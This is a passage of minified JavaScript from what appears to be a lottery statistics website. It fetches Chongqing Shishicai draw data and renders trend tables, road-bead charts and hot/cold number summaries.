    "0" == s ? sscFunObj.singtaizs.getlist(getDateStr(0), "") : "1" == s ? sscFunObj.singtaizs.getlist(getDateStr(-1), "") : "2" == s ? sscFunObj.singtaizs.getlist(getDateStr(-2), "") : sscFunObj.singtaizs.getlist("", s), $(".shjian_singtai").text($(this).text()), $(".gotop").css("height", "0rem"), $("#rank_singtaizs").removeClass("gotop"), bodyHtmlvis()
}), $("#tiaojian_singtaizs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_singtaizs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_singtaizs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten_siantai()
}), $(".singtaizs .lomorediv").on("click", "span", function(t) {
    var s = 1 * $(".singtaizs .Pattern .checkspan").attr("data-text") + 1,
        a = $(this),
        e = dewitabledata.length,
        i = 1 * $(this).parent().attr("data-text");
    "singtilo_left" == a.attr("id") ? (i - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i -= 1)) : "singtilo_right" == a.attr("id") && (i + 2 == e && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", i += 1)), eachconten_stzs(dewitabledata[i][0], s), orshowConten_siantai(), $("html,body").animate({
        scrollTop: $(".singtaizs").offset().top
    }, 500)
});
var sscFunObj = {
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $("#rank_wzzs .checked").attr("data-text"),
                e = a;
            "" != (t = void 0 == t ? "" : t) && t != getDateStr(0) || "" != s || ($(".shjian").text("今天").attr("data-text", 0), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), s = void 0 == s ? "" : s, $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByLocation.do?date=" + t + "&issue=" + s + "&num=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    console.log(e), sscFunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                i = "",
                l = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>0</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th></tr></thead><tbody>", i += "<table class='table_sttz displaynone'>", i += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>大小</th>", i += "<th colspan='2'>奇偶</th><th colspan='2'>合质</th></tr></thead><tbody><tr>", l += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.code.split(","),
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    r = this.array.slice(19);
                if (10036 == lotCode) h = config.showrows;
                else var h = 200;
                if (t < h) {
                    e += " <td>" + this.issue.slice(4) + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var p = 0; p < o.length; p++) 1 * o[p] > 0 || 1 * o[p] == 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[p] + "</span></td>" : e += "<td><span>" + Math.abs(o[p]) + "</span></td>";
                    e += "</tr>"
                }
                i += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>大</span></td>" : 1 == t ? "<td class='numodd'><span>小</span></td>" : 2 == t ? "<td class='numeven'><span>奇</span></td>" : 3 == t ? "<td class='numodd'><span>偶</span></td>" : 4 == t ? "<td class='numeven'><span>合</span></td>" : 5 == t ? "<td class='numodd'><span>质</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", l += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", n += "<td>" + this.issue.slice(4) + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(r).each(function(t) {
                    var s = "";
                    s = 1 * this >= 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.missList[0].array.slice(0, 10),
                d = a.missList[1].array.slice(0, 10),
                c = a.missList[3].array.slice(0, 10),
                r = a.missList[2].array.slice(0, 10),
                h = a.missList[0].array.slice(10, 16),
                p = a.missList[1].array.slice(10, 16),
                u = a.missList[3].array.slice(10, 16),
                f = a.missList[2].array.slice(10, 16),
                g = a.missList[0].array.slice(16, 19),
                m = a.missList[1].array.slice(16, 19),
                b = a.missList[3].array.slice(16, 19),
                v = a.missList[2].array.slice(16, 19),
                y = a.missList[0].array.slice(19),
                _ = a.missList[1].array.slice(19),
                C = a.missList[3].array.slice(19),
                z = a.missList[2].array.slice(19),
                x = "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td></tr>";
            i += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>大小</td><td colspan='2'>奇偶</td><td colspan='2'>合质</td></tr>", l += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", x += "<tr><td colspan='2'>总次数</td>";
            for (var w = "<tr><td colspan='2'>平均遗漏</td>", k = "<tr><td colspan='2'>最大连出</td>", j = "<tr><td colspan='2'>最大遗漏</td>", O = "<tr><td colspan='2'>总次数</td>", S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>最大连出</td>", T = "<tr><td colspan='2'>最大遗漏</td>", L = "<tr><td colspan='2'>总次数</td>", q = "<tr><td colspan='2'>平均遗漏</td>", B = "<tr><td colspan='2'>最大连出</td>", F = "<tr><td colspan='2'>最大遗漏</td>", M = "<tr><td colspan='2'>总次数</td>", H = "<tr><td colspan='2'>平均遗漏</td>", N = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", J = 0; J < o.length; J++) x += " <td>" + Math.abs(o[J]) + "</td>", w += " <td>" + Math.abs(d[J]) + "</td>", k += " <td>" + Math.abs(c[J]) + "</td>", j += " <td>" + Math.abs(r[J]) + "</td>";
            for (var E = 0; E < h.length; E++) O += " <td>" + Math.abs(h[E]) + "</td>", S += " <td>" + Math.abs(p[E]) + "</td>", D += " <td>" + Math.abs(u[E]) + "</td>", T += " <td>" + Math.abs(f[E]) + "</td>";
            for (var I = 0; I < g.length; I++) L += " <td>" + Math.abs(g[I]) + "</td>", q += " <td>" + Math.abs(m[I]) + "</td>", B += " <td>" + Math.abs(b[I]) + "</td>", F += " <td>" + Math.abs(v[I]) + "</td>";
            for (var G = 0; G < y.length; G++) M += " <td>" + Math.abs(y[G]) + "</td>", H += " <td>" + Math.abs(_[G]) + "</td>", N += " <td>" + Math.abs(C[G]) + "</td>", A += " <td>" + Math.abs(z[G]) + "</td>";
            var Q = "</tr>";
            weizifooter = x + Q + w + Q + k + Q + j + Q, e += x + Q + w + Q + k + Q + j + Q + "</tbody></table>", i += O + Q + S + Q + D + Q + T + Q + "</tbody></table>", l += L + Q + q + Q + B + Q + F + Q + "</tbody></table>", n += M + Q + H + Q + N + Q + A + Q + "</tbody></table>", $(".wezizs #chartLinediv").html(e + i + l + n);
            var P = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + P).show().siblings().hide(), orshowConten()
        }
    },
    dsdxls: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxls.dsdxlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#dsdxlstable tbody").empty(), $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", e = "<td >" + s.date + "</td>", i = 0; i < 5; i++) {
                    var l = "tr" + i;
                    l = "<tr style='height:38px'>" + e + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(l)
                }
                for (var n = 0; n < 4; n++) {
                    a = "getiTd" + n;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == n ? s.list[i].singleCount : 1 == n ? s.list[i].doubleCount : 2 == n ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    getiTr = "<tr style='height:38px'>" + e + a + "</tr>", $("#gtbody" + n).append(getiTr)
                }
            })
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var l = "虎",
                        n = "龙",
                        d = "和",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == i) {
                    var l = "单",
                        n = "双",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == i) {
                    var l = "大",
                        n = "小",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                if (void 0 != d) c = "<span>" + d + "（" + s.result.data[e].totals[2] + "）</span>";
                else var c = "";
                var r = s.result.data[e].rank;
                11 == r && 1 == i ? a = "ganyudanxShow" : 11 == r && 2 == i && (a = "guanyudaxiaoshow");
                var h = "<div class='lz_title " + a + " t" + (r - 1) + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = l, f += 1) : 1 == b ? (b = n, g += 1) : 2 == b && (b = d, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r && (v = "第五球");
                var y = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span>" + c + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        }
    },
    lshmtj: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForNumber.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lshmtj.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lshmtj_hmkanList .ulDiv").empty(), $("#lshmtj_xtList .ulDiv").empty(), $(a).each(function(t, s) {
                var a = this.list,
                    e = "",
                    i = "",
                    l = "",
                    n = "",
                    o = "<ul><li>" + this.date + "</li>";
                $(a).each(function(t) {
                    t < 10 ? l += "<li>" + this.counts + "</li>" : n += "<li>" + this.counts + "</li>"
                });
                e = o + l + "</ul>", i = o + n + "</ul>", $("#lshmtj_hmkanList .ulDiv").append(e), $("#lshmtj_xtList .ulDiv").append(i)
            })
        }
    },
    lhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhToday").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByDT.do?issue=" + s + "&date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lhzs.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $("#trend_table2_gyhzs tbody").empty(), eachconten_lhzs(a.bodyList);
            var e = "<td colspan='2'>出现总数</td>",
                i = "<td colspan='2'>平均遗漏</td>",
                l = "<td colspan='2'>最大遗漏</td>",
                n = "<td colspan='2'>最大连出</td>";
            $(a.missList).each(function(t) {
                var s = this.array.splice(this.array.length - 3);
                0 == t ? $(s).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }) : 1 == t ? $(s).each(function() {
                    i += "<td>" + Math.abs(this) + "</td>"
                }) : 2 == t ? $(s).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                }) : 3 == t && $(s).each(function() {
                    n += "<td>" + Math.abs(this) + "</td>"
                })
            }), $("#trend_table2_gyhzs tbody").append("<tr><th colspan='2'>数据统计</th><th>龙</th><th>虎</th><th>和</th></tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + i + "</tr><tr class='clospan_gyh'>" + l + "</tr><tr class='clospan_gyh'>" + n + "</tr>"), orshowConten_gyh()
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state,
                    l = "";
                if (1 == i) {
                    var n = "双",
                        o = "单",
                        d = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var n = "小",
                        o = "大",
                        d = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var n = "虎",
                        o = "龙",
                        c = "和",
                        d = "龙虎";
                    a = "longhuShow", l = "<span>和（" + s.result.data[e].totals[2] + "）</span>"
                }
                var r = s.result.data[e].rank,
                    h = "<div class='lz_title " + a + " ball_" + r + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = n, f += 1) : 1 == b ? (b = o, g += 1) : 2 == b && (b = c, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r ? v = "第五球" : 6 == r ? v = "总和" : 11 == r && (v = "总和");
                var y = "<span>" + n + "（" + s.result.data[e].totals[1] + "）</span><span>" + o + "（" + s.result.data[e].totals[0] + "）</span>" + l + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + d + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (6 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + i + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var r = 0, h = 0, p = 0, u = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                        var f = s.result.data[e].roadBeads[r];
                        0 == f ? (f = l, h += 1) : 1 == f ? (f = n, p += 1) : 2 == f && (f = text3, u += 1), 0 == r && (c += "<p>" + f + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? c += "<p>" + f + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var g = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>总和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + g + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            void 0 == t && (t = ""), $.ajax({
                url: config.publicUrl + "CQShiCai/queryToDayNumberLawOfStatistics.do?",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "第一球" : 1 == l ? i = "第二球" : 2 == l ? i = "第三球" : 3 == l ? i = "第四球" : 4 == l && (i = "第五球"), a += "<div class='item_" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li></ul>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>总开</li>", o = "<ul class='liankai_item'><li class='li_first'>最多连开</li>", d = "<ul class='dingqian_item'><li class='li_first'>当前遗漏</li>", c = "<ul class='big_item'><li class='li_first'>最大遗漏</li>", r = 0; r < e[l].list.length; r++) {
                        var h = e[l].list[r],
                            p = assclass(h.totalopen),
                            u = assclass(h.maxopen),
                            f = assclass(h.currentmiss),
                            g = assclass(h.maxmiss);
                        n += "<li class='" + p + "'>" + h.totalopen + "</li>", o += "<li class='" + u + "'>" + h.maxopen + "</li>", d += "<li class='" + f + "'>" + h.currentmiss + "</li>", c += "<li class='" + g + "'>" + h.maxmiss + "</li>"
                    }
                    a += n + "</ul>" + o + "</ul>" + d + "</ul>" + c + "</ul></div>"
                }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    singtaizs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $(".singtaizs .Pattern .checkspan").attr("data-text"),
                e = void 0 == a ? 0 : a,
                i = 1 * $("#rank_singtaizs .pk10rank .checked").attr("data-text");
            i = 0 == i ? getDateStr(0) : 1 == i ? getDateStr(-1) : 2 == i ? getDateStr(-2) : "", t = void 0 == t || "" == t ? i : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian_singtai").text("今天").attr("data-text", 0), $("#rank_singtaizs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByType.do?date=" + t + "&issue=" + s + "&type=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.singtaizs.createHtmlList(t, 1 * e + 1)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), data = data.result.data[0], listettablearr(data.bodyList), $(".prevlo").hide(), eachconten_stzs(data.bodyList, s), html2 = "<tr class='clospan'><td rowspan='2' colspan='4'>数据统计</td><td colspan='5'>形态</td><td colspan='5'>组选类型</td></tr> <tr class='clospan'><td>豹子</td><td>顺子</td><td>对子</td><td>半顺心</td><td>杂六</td><td>组三</td><td>组六</td><td>豹子</td></tr>";
            for (var a = data.missList[0].array.slice(30), e = data.missList[1].array.slice(30), i = data.missList[3].array.slice(30), l = data.missList[2].array.slice(30), n = "</tr>", o = "<tr class='closas'><td colspan='4'>出现次数</td>", d = "<tr class='closas'><td colspan='4'>平均遗漏</td>", c = "<tr class='closas'><td colspan='4'>最大连出</td>", r = "<tr class='closas'><td colspan='4'>最大遗漏</td>", h = 0; h < a.length; h++) o += "<td>" + Math.abs(a[h]) + "</td>", d += "<td>" + Math.abs(e[h]) + "</td>", c += "<td>" + Math.abs(i[h]) + "</td>", r += "<td>" + Math.abs(l[h]) + "</td>";
            stfoterarr = html2 + o + n + d + n + c + n + r + n, 0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $("#singtai_content tbody>tr:last-child").after(stfoterarr), orshowConten_siantai()
        }
    },
    hmlz: {
        listData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("hmqhlxdayAct").siblings().removeClass("hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryNumberRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.hmlz.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                sscFunObj.hmlz.forRank(this.rank + 1, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                i = s.roadBeads,
                l = typeOf_lhlz(s.rank + 1, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>总来（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>没来（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + l + "</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(i.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        l = 0 == this ? "×" : "✓",
                        n = "";
                    n = 0 == this ? "style = 'color:#999'" : "style = 'color:red'", s > 0 ? i[s] != i[s - 1] ? i[s] > 0 && i[s - 1] > 0 ? (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (a = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 9 == t && animate_lz_hmqh()
        }
    },
    lrfx: {
        listData: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "CQShiCai/queryDrawCodeHeatState.do?recentPeriods=20",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lrfx.createHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "冠军" : 1 == l ? i = "亚军" : 2 == l ? i = "第三名" : 3 == l ? i = "第四名" : 4 == l ? i = "第五名" : 5 == l ? i = "第六名" : 6 == l ? i = "第七名" : 7 == l ? i = "第八名" : 8 == l ? i = "第九名" : 9 == l && (i = "第十名"), a += "<div class='item_lere" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>",
                        o = "<ul class='weikai_item'><li class='li_first'>冷号</li>",
                        d = "",
                        c = e[l].list[0].list,
                        r = e[l].list[1].list,
                        h = e[l].list[2].list,
                        p = "";
                    10060 == lotCode && (p = "hl_li hlnum");
                    for (var u = 0; u < c.length; u++) d += "<li class='hotnum " + p + c[u].drawCode + "'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var f = 0; f < r.length; f++) n += "<li class='hotnum " + p + r[f].drawCode + "'>" + r[f].drawCode + "</li>";
                    for (var g = 0; g < h.length; g++) o += "<li class='hotnum " + p + h[g].drawCode + "'>" + h[g].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    }
};

--- FILE ---
content_type: application/javascript
